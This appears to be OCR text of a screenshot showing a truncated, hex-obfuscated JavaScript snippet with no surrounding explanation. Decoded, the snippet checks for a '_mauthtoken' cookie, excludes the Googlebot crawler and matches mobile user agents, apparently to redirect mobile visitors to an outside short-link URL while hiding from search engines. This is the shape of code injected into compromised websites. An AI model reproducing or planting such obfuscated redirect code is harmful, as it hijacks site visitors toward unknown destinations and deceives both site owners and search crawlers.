
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|